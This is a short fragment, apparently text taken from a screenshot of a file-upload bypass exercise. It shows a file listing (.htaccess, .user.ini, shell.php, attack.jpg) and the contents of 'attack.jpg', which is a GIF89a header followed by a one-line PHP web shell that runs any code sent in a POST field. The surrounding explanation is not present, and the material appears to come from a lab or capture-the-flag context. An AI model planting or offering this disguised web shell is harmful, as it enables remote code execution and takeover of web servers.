 .htaccess
.user.ini
attack.jpg
lll.gif
shell.gif
shell.php
yyy.jpg
attack.jpg - 记事本
文件 编辑 查看
GIF89a
<?php @eval($_POST['cmd']); ?>